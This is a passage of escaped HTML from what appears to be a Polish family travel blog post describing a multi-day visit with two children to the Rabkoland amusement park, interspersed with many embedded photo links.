src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7J159OuoCq5lUN9RW_4sFPAvx1yHqrFyiBTWO7LR0_ulcf8e_LEStjAnicpnT-AF4Q0S5jYfb0y5NeJCKEvk329RJJQTX-ZJqdosbmn91xOQsZRD1uCpxaEP9OMYGcMrsF1VVTTROkoil\/s16000\/Rabkoland-_IMG_20210703_121839.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-nonXxZWeoD6dDaN4oOsxa4wK9tQA22GExOZlSMn0aFQpzhsM9r6eFIltL1hyphenhyphenrIeDUPxZclnyph1IJcniqAslKaQrnMwm6wirQXIFwI4mEi1n_kHAAudQRt3ofGlsAGqQ_xZe7O5Z4kWy\/s1280\/Rabkoland-_IMG_20210703_122035.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-nonXxZWeoD6dDaN4oOsxa4wK9tQA22GExOZlSMn0aFQpzhsM9r6eFIltL1hyphenhyphenrIeDUPxZclnyph1IJcniqAslKaQrnMwm6wirQXIFwI4mEi1n_kHAAudQRt3ofGlsAGqQ_xZe7O5Z4kWy\/s16000\/Rabkoland-_IMG_20210703_122035.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7Gof5Ca-WArPqsDXnZNBvzV7OlXHRQYlsxnkmI_Qc-ctFu4guMLFF4CPj9hpm12-qN5ynNUeLYzRIJKW5JoPS-4uRrdOuleojSlC4LmHNb3Cbo_lEeCGxdSCu8TJqQ5eiXlZ7rNEcdHg\/s1280\/Rabkoland-_IMG_20210703_122557.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7Gof5Ca-WArPqsDXnZNBvzV7OlXHRQYlsxnkmI_Qc-ctFu4guMLFF4CPj9hpm12-qN5ynNUeLYzRIJKW5JoPS-4uRrdOuleojSlC4LmHNb3Cbo_lEeCGxdSCu8TJqQ5eiXlZ7rNEcdHg\/s16000\/Rabkoland-_IMG_20210703_122557.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0jWkkUW_XRPhQ-kX-GMrQwqpplECg8mP9UX77VlSMUT4xcJgiorxMGmm40u0OBInBGIi837CCqzA1izHWrmRvnrWnBtCa82frkb6Xj0FtRRxSWKm9vJjkZPGG-ZCinX24xzjYGt7A46T\/s1280\/Rabkoland-_IMG_20210703_125722.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0jWkkUW_XRPhQ-kX-GMrQwqpplECg8mP9UX77VlSMUT4xcJgiorxMGmm40u0OBInBGIi837CCqzA1izHWrmRvnrWnBtCa82frkb6Xj0FtRRxSWKm9vJjkZPGG-ZCinX24xzjYGt7A46T\/s16000\/Rabkoland-_IMG_20210703_125722.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENasze dzieci po skończonej zabawie przejechały się kilka razy paradą aut, aby następnie sprawdzić swoje możliwości w Rura Parku. To świetne miejsce, które pozwala trenować zwinność oraz sprawność przeciskając się przez korytarze. Po szaleństwie pośród rur nie był mowy, aby przejść obojętnie obok wielkiego placu z klockami. Ogromne budowle, które wyłaniały się zza klocków pozwoliły uwolnić kreatywność w głowach naszych małych odkrywców i zbudować wspaniałe i okazałe domki, które posłużyły innym dzieciom do zabawy.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2sHhkHftb99myk5X27xcihh5T8QzxVOk_jkRn0SJvlDDPxb6bTRumcOgmPiWU-pym7PrXeHLNZNCOxtZQqohRGizKTlZZlqJsYi14Bt2bb6KyPTcsiwGxM3PwwbJR2rB4Bwc8XNeOTW7J\/s1280\/Rabkoland-_IMG_20210703_122707.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2sHhkHftb99myk5X27xcihh5T8QzxVOk_jkRn0SJvlDDPxb6bTRumcOgmPiWU-pym7PrXeHLNZNCOxtZQqohRGizKTlZZlqJsYi14Bt2bb6KyPTcsiwGxM3PwwbJR2rB4Bwc8XNeOTW7J\/s16000\/Rabkoland-_IMG_20210703_122707.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlRLoxXa7ACyMjk2Z6bX-HiuoPBwYGr93C_u__e0ZK5bxvVkRM7rkzhSZGsZghmocpigXEbZcHiY9_BDVD1Wb1ibrTRZXqZ2vGlYIfOcQSeooz7ec1ax94XjVCNCn53dC4nyyfWNBVntch\/s1280\/Rabkoland-_IMG_20210703_124245.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlRLoxXa7ACyMjk2Z6bX-HiuoPBwYGr93C_u__e0ZK5bxvVkRM7rkzhSZGsZghmocpigXEbZcHiY9_BDVD1Wb1ibrTRZXqZ2vGlYIfOcQSeooz7ec1ax94XjVCNCn53dC4nyyfWNBVntch\/s16000\/Rabkoland-_IMG_20210703_124245.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EOczywiście zabawa w parku rozrywki jest niczym jeśli pomiędzy jedną, a druga aktywnością nie zje się tony lodów i nie zapije się tego gazowanym napojem. Choć na codzień unikamy słodzonych napojów, to wakacje rządzą się swoimi prawami i pozwalamy naszym dzieciom na odstępstwa od pewnych reguł.\u003C\/p\u003E\u003Cp\u003EPo zasłużonym odpoczynku przyszedł czas na wodne szaleństwo na pontonach. Muszę przyznać, że nasze dzieciaki były zachwycone szybkością, zwinnością i możliwiością samodzielnego prowadzenia tych wodnych pojazdów. Oczywiście musieliśmy powtórzyć rundę pływania, gdyż niewielka ilość osób zachęcała wręcz do korzystania z atrakcji po kilka razy. Z pływania przenieśliśmy się na wysokie loty w samolotach. Na początku obawiałam się trochę o to, czy Agata poradzi sobie sama z obsługą karuzeli, ale jej umiejętności sprawiły, że więcej nie musiałam się martwić, gdyż dawała sobie super radę i wcale się niczego nie bała.\u003C\/p\u003E\u003Cp\u003EPo szalonych samolotach żal było nie skorzystać z przejazdu diabelskim młynem. Zawsze te wagoniki robią na mnie wrażenie i tym razem nie było inaczej. Widok całej panoramy Rabki oraz parku z góry sprawił, że poczułam wdzięczność, za to co mam. Dzięki moim dzieciom mogę podróżować i odkrywać w sobie dziecko jednocześnie nie wstydząc się tego. To wspaniałe uczucie i polecam każdemu rodzicowi, aby podróżując ze swoimi pociechami korzystać z życia najwięcej ile się da.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoUHWnburI87DcHIk3R_ZrTMUxKSCpU5WO-Y-1YjwmFVAB2L1cpuJ_MmG4YFrY19zFibYmPUxYnynHA2yEtobC7zUSZ1asn7yohVXZr_JAnS6KnKBOpweFzTWrkL5ZnvNvAeaSUuusC1tL\/s1280\/Rabkoland-_IMG_20210704_104512.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoUHWnburI87DcHIk3R_ZrTMUxKSCpU5WO-Y-1YjwmFVAB2L1cpuJ_MmG4YFrY19zFibYmPUxYnynHA2yEtobC7zUSZ1asn7yohVXZr_JAnS6KnKBOpweFzTWrkL5ZnvNvAeaSUuusC1tL\/s16000\/Rabkoland-_IMG_20210704_104512.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZDvq-k-niGA2SN6xoNvrz-iTPvq531hkixl33V_YyqWfvYyPB8FL-BjP8ZdPFxCbVuYkuYrgoERB05UG5xMBnbAeVM0aJ_umFWxn3FUmSB3mO1SyjHG5wIpfolXNpKXkAUaqbFH6kVJ5Y\/s1280\/Rabkoland-_IMG_20210703_125128.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZDvq-k-niGA2SN6xoNvrz-iTPvq531hkixl33V_YyqWfvYyPB8FL-BjP8ZdPFxCbVuYkuYrgoERB05UG5xMBnbAeVM0aJ_umFWxn3FUmSB3mO1SyjHG5wIpfolXNpKXkAUaqbFH6kVJ5Y\/s16000\/Rabkoland-_IMG_20210703_125128.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho8pcLVXXubHk2NSBSqo_pgexBNRC9-Ft7jLmH15FU-lLUn2a52eU3DS4ouxz__1uvNPDT88TUQ1_gWcHR-yIESU-baqo57xCBjriLi07jKxKqHW4QbGhJTNLPoPKq4cNJdHQlEvU7bEJT\/s1280\/Rabkoland-_IMG_20210703_143541.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho8pcLVXXubHk2NSBSqo_pgexBNRC9-Ft7jLmH15FU-lLUn2a52eU3DS4ouxz__1uvNPDT88TUQ1_gWcHR-yIESU-baqo57xCBjriLi07jKxKqHW4QbGhJTNLPoPKq4cNJdHQlEvU7bEJT\/s16000\/Rabkoland-_IMG_20210703_143541.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EObserwując nasze \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/stories\/highlights\/17916262987734161\/\" target=\"_blank\"\u003Erelacje na Instagramie\u003C\/a\u003E\u003C\/b\u003E mogliście zauważyć, że odwiedziliśmy także Wesołą Farmę, która zachwyciła dzieciaki. Kuba pamiętał już z poprzedniego wyjazdu mimo, że było to dawno temu. Agatka natomiast cieszyła się całą sobą widząc śpiewające zwierzęta ;-)\u003C\/p\u003E\u003Cp\u003EPrzeszliśmy później niespiesznie do Wioski Wikingów. Drewniany plac zabaw pozwolił na długie eksplorowanie przez dzieci. Ogromny statek skrywał w sobie wiele atrakcji, których niestety nie chciały nam zdradzić maluchy. Musieliśmy sami wejść, aby na własne oczy przekonać się, że Rabkoland przez te kilka lat przeszedł ogromną metamorfozę, która sprawiła, że przybywa tu tyle rodzin.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPo krótkim odpoczynku Kuba stwierdził, że bardzo chce skorzystać z Łodzi Wikinga. Ja widząc wcześniej tę karuzelę odmówiłam wejścia na nią i wiem, że postąpiłam dobrze. Prośbom uległ jednak mój mąż, który bardzo szybko pożałował tej decyzji. Zarówno on, jak i Kuba nie spodziwali się, że ta karuzela tak wysoko się unosi. Siedząc na skraju łodzi stawali prawie dęba, ale przecież nie było magiczngo przyscisku, który by zatrzymał łódź. Chłopaki co prawda wytrzymali do końca, ale przez 3 dni pobytu ani razu nie chcieli powtórzyc swojej wycieczki ;-)\u003C\/p\u003E\u003Cp\u003ECiągnęło nas za to na kolejkę, która szalała po torach niczym rollercoaster. Dopiero po przejechaniu rundy dopatrzylismy się, że radar cyknął nam fotę- oczywiście wykupiliśmy ją na pamiątkę szalonej jazdy ;-)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalej również dzieciaki sprawdziły co sie dzieje w kolorowym lesie z kredkami, a także czy łatwo jest obsługiwać koparkę. Okazuje się, że trzeba sporo nauki, aby sprawnie nabierać piasek i równać teren, w dodatku to dość opłacalne zajęcie.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTkoJcSAW8mqAjSng1uLIdY8i0YDgd7FIY5logkKMxM3GRCGA-H6z97MUBiNwZumlGDoJb1BhHNrf1b23Kc2o43kuYnp5B7m-p9XnRTs0OBrYRYvhwW1Zq-Pun7bqH6iP5d9hB7ha-4NlR\/s1280\/Rabkoland-_IMG_20210703_131635.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTkoJcSAW8mqAjSng1uLIdY8i0YDgd7FIY5logkKMxM3GRCGA-H6z97MUBiNwZumlGDoJb1BhHNrf1b23Kc2o43kuYnp5B7m-p9XnRTs0OBrYRYvhwW1Zq-Pun7bqH6iP5d9hB7ha-4NlR\/s16000\/Rabkoland-_IMG_20210703_131635.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtQy6Rbz-5cEdO9dlWXFbhz6oFRGNXAGIoxq6Qd9s_1EPeJ3y8pEfhiWxWNIohxUR-ZngWf5P1INUuUJg2130zaCKx0rypvTgdJlcnTlcFhh8WqpoOgRTgHOqdAJ_NGYkXl22O6Dc9iXjR\/s1280\/Rabkoland-_IMG_20210703_140836.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtQy6Rbz-5cEdO9dlWXFbhz6oFRGNXAGIoxq6Qd9s_1EPeJ3y8pEfhiWxWNIohxUR-ZngWf5P1INUuUJg2130zaCKx0rypvTgdJlcnTlcFhh8WqpoOgRTgHOqdAJ_NGYkXl22O6Dc9iXjR\/s16000\/Rabkoland-_IMG_20210703_140836.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhDT_MxriEzzC5vN4iVgxG6OwjVBzDmO1iGZ5WnSJaOznieXTxkM1eOwHO7eF6g1lKrzE6uV_8HbhjVq5RZSbZxqQ5CYMeI4fSW1EbyAnT78tSmGLDMmpO2lPYkXpN1AYlwTQdFsk59CM-\/s1280\/Rabkoland-_IMG_20210703_140904.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhDT_MxriEzzC5vN4iVgxG6OwjVBzDmO1iGZ5WnSJaOznieXTxkM1eOwHO7eF6g1lKrzE6uV_8HbhjVq5RZSbZxqQ5CYMeI4fSW1EbyAnT78tSmGLDMmpO2lPYkXpN1AYlwTQdFsk59CM-\/s16000\/Rabkoland-_IMG_20210703_140904.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiakmT48MTqLW5IMymwlWa4xkB2_na0NvgqYn1WFa77JH9R1EDE1PAJOScKjdTdpOj5t3jduv6usprnPC_eZPsuQqe6baYoO-9Am4HqAXQtDYuKzPtoCVhuA7M7TGP1CIfwtiB1Lg55NY\/s1280\/Rabkoland-_IMG_20210703_142042.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiakmT48MTqLW5IMymwlWa4xkB2_na0NvgqYn1WFa77JH9R1EDE1PAJOScKjdTdpOj5t3jduv6usprnPC_eZPsuQqe6baYoO-9Am4HqAXQtDYuKzPtoCVhuA7M7TGP1CIfwtiB1Lg55NY\/s16000\/Rabkoland-_IMG_20210703_142042.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqp3YKC_-ZoJPhytnVKsaYbiJ4AtDCvfdTWQJUWPo9d4E3LSAp1oi4MTB8E11T6MMPQOWQ0KKsrYmvagpsRZj90keR6k-uJ-knhl0VhGVHoiHbHvbjccF16SwrR-tE9JtAsZkx2lf5l1S\/s1280\/Rabkoland-_IMG_20210704_113023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqp3YKC_-ZoJPhytnVKsaYbiJ4AtDCvfdTWQJUWPo9d4E3LSAp1oi4MTB8E11T6MMPQOWQ0KKsrYmvagpsRZj90keR6k-uJ-knhl0VhGVHoiHbHvbjccF16SwrR-tE9JtAsZkx2lf5l1S\/s16000\/Rabkoland-_IMG_20210704_113023.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESzaleństwo, które nigdy się nie kończy?\u003C\/h2\u003E\u003Cp\u003EMoże się wydawać, że to, co napisałam wyżej trwało jakieś 2 dni. Nic bardziej mylnego, bo szaleliśmy na maxa, a przed nami było jeszcze sporo innych atrakcji, m.in. autodrom, karuzela z konikami, czy szalony autobus. Wszystkie z tych rzeczy oczywiście przetestowaliśmy na własnej skórze, nawet jechaliśmy z ojczulkiem w szalonej filiżance- to był dopiero hit. Jedyna rzecz, która pozostała przez nas niesprawdzona to Music Express, ale ja nie mogę jeździć tyłem. Piotrek bał się już tam wchodzić, a dzieciaki były za male żeby mogły same skorzystać! Na szczęście odnaleźlismy zupełnie nowe miejsce na mapie Rabkolandu, które totalnie nas urzekło. \u003Cu\u003EGórasko Dżunga\u003C\/u\u003E to chyba był hit wśród całego parku! Wspaniałe miejsce nie tylko z fontannami, ale także genialnymi domkami dla maluchów, w których spędzali masę czasu. kolejka, która wiozła nas przez dżunglę zachwycała każdego (nawet widzieliśmy panów 65+, którzy ochoczo jechali nią z wnuczkami). Dla mnie mega doświadczeniem była także Wieża Duch Duch, która pędziła w górę, aby za chwilę bezwładnie zrzucać nas na dół- jak to skwitował Kuba po zejściu- to było epic ;-)\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXry1JhEEkFJ1tabkEZu5Ic8GS1IOq5KQZNon1yjN14kNfFwhFozeelptyVFl5-uM18cvlUlQjuNOGnTtTx8uw0Z1NTyx1JES0DOQXnW20Hh7TOojlOwnfWcXXilOmpdKzySXS7Kt2hz0I\/s1280\/Rabkoland-_IMG_20210703_130652.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXry1JhEEkFJ1tabkEZu5Ic8GS1IOq5KQZNon1yjN14kNfFwhFozeelptyVFl5-uM18cvlUlQjuNOGnTtTx8uw0Z1NTyx1JES0DOQXnW20Hh7TOojlOwnfWcXXilOmpdKzySXS7Kt2hz0I\/s16000\/Rabkoland-_IMG_20210703_130652.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtTSfnl3OyVS-Cqp8ecQDQPNZJDI1NGhWAJO2-M7VKxJQ5dk5cn_-R_W3ep3LEIijKV54KLS7jfce7BsvPB-jeDNYqAEZuOyc5mTahX_CcfS-0xvFdJtj55EGD2mYttjbsfgMwEoVw7hp\/s1280\/Rabkoland-_IMG_20210705_110054.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtTSfnl3OyVS-Cqp8ecQDQPNZJDI1NGhWAJO2-M7VKxJQ5dk5cn_-R_W3ep3LEIijKV54KLS7jfce7BsvPB-jeDNYqAEZuOyc5mTahX_CcfS-0xvFdJtj55EGD2mYttjbsfgMwEoVw7hp\/s16000\/Rabkoland-_IMG_20210705_110054.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiohWgqY6E3-6NCaLdXBWWKYXTy_DXJOAd_6K4h_C_UU8-yoXACJhpXcrpfmLrQHOeBHFZ7oiYZ3DAe6XLnRTbv3rTf7_o84efF_3CTP7lQK0EIWflcQIRHqODiTfglfsCKdOSFAlWhkkfx\/s1280\/Rabkoland-_IMG_20210703_155215.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiohWgqY6E3-6NCaLdXBWWKYXTy_DXJOAd_6K4h_C_UU8-yoXACJhpXcrpfmLrQHOeBHFZ7oiYZ3DAe6XLnRTbv3rTf7_o84efF_3CTP7lQK0EIWflcQIRHqODiTfglfsCKdOSFAlWhkkfx\/s16000\/Rabkoland-_IMG_20210703_155215.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnLQflRnvJkM8NgwJTMzQqRSNJk0acIyEhdNV0ve-BpSYLknvVZCGQ9gr2Q8v5l_vX1GJaixrhrqbDuROyAe4eDPfl8AQOAdk6eWVgyJlnHAteezsN99b-lejJr6RDOAU7oKwF9Sql7cwV\/s1280\/Rabkoland-_IMG_20210705_110231.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnLQflRnvJkM8NgwJTMzQqRSNJk0acIyEhdNV0ve-BpSYLknvVZCGQ9gr2Q8v5l_vX1GJaixrhrqbDuROyAe4eDPfl8AQOAdk6eWVgyJlnHAteezsN99b-lejJr6RDOAU7oKwF9Sql7cwV\/s16000\/Rabkoland-_IMG_20210705_110231.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd1PQNxpXb0u-U8ERoj_X77zzbAjtgraO9gM-90tX5-iai21Eqt3Bk_Y7TMeMH0CZBUITOn3IeHY05Kn_kr3SbqpldzMwS0Pomn2NKm6RxyftU-7vuzX6T1X3cAVxz2U8IDu7JK9VEFqcK\/s1280\/Rabkoland-_IMG_20210705_110310.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd1PQNxpXb0u-U8ERoj_X77zzbAjtgraO9gM-90tX5-iai21Eqt3Bk_Y7TMeMH0CZBUITOn3IeHY05Kn_kr3SbqpldzMwS0Pomn2NKm6RxyftU-7vuzX6T1X3cAVxz2U8IDu7JK9VEFqcK\/s16000\/Rabkoland-_IMG_20210705_110310.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTajJCgmpxINO4D_ghtMDJEdw_f-eJjIL6kCdClNTdak1oCMWGeQZqQ3A42q99HQS49Y99EFH8c0pi-r_jGElhWJ3ChnyynZr-XoW2rOkVBUaOxZEIVBNUJKQyTFli_PjYNdUYId1JHN3\/s1280\/Rabkoland-_IMG_20210703_154608.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTajJCgmpxINO4D_ghtMDJEdw_f-eJjIL6kCdClNTdak1oCMWGeQZqQ3A42q99HQS49Y99EFH8c0pi-r_jGElhWJ3ChnyynZr-XoW2rOkVBUaOxZEIVBNUJKQyTFli_PjYNdUYId1JHN3\/s16000\/Rabkoland-_IMG_20210703_154608.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyrIX1JXK9WE51eG6QrBR1CmkWHwGZsOPs2yq8Da5cG8wZTlzg4dLvVV6I_J55pGKEmnSuayg9Xr6ByxT-pQ7L8TVSkpteknAMpCindT9cYo97Ptw9m6mwEbYHQBQYnc5C4hJmCX04YuJ2\/s1280\/Rabkoland-_IMG_20210705_111052.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyrIX1JXK9WE51eG6QrBR1CmkWHwGZsOPs2yq8Da5cG8wZTlzg4dLvVV6I_J55pGKEmnSuayg9Xr6ByxT-pQ7L8TVSkpteknAMpCindT9cYo97Ptw9m6mwEbYHQBQYnc5C4hJmCX04YuJ2\/s16000\/Rabkoland-_IMG_20210705_111052.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5RxBs0kAYbMRESYsFLMEpXVV8q9Ja856raO-ni9sRga3MtPJ2FwsqbMzMJXFn8h7ZCs7e2Oq-KqOWwAEwcn7cM0vjRs4SK848CpjF1KtjUfHrpqcOt9hJXarZNc0KtNYFpdIoHTpZfn9x\/s1280\/Rabkoland-_IMG_20210705_111607.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5RxBs0kAYbMRESYsFLMEpXVV8q9Ja856raO-ni9sRga3MtPJ2FwsqbMzMJXFn8h7ZCs7e2Oq-KqOWwAEwcn7cM0vjRs4SK848CpjF1KtjUfHrpqcOt9hJXarZNc0KtNYFpdIoHTpZfn9x\/s16000\/Rabkoland-_IMG_20210705_111607.jpg\" 